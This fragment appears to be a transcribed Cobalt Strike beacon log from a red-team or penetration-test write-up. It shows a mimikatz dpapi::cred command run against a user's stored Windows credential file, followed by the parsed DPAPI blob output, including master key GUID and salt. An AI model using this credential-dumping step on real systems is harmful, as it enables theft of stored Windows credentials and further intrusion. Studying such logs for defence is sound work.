 beacon> mimikatz dpapi::cred /in:C:\Users\fish1\appdata\local\microsoft\credentials\08202FB4EA58B689B10DBC82AC8879D4
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\fish1\appdata\local\microsoft\credentials\08202FB4EA58B68
[+] host called home, sent: 787053 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {be23d9fc-dd6f-4e4e-b252-d166b936fb43}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : c5f7c08e4d5fe3ec228c91da8247362b
dwHmacKeyLen : 00000000 - 0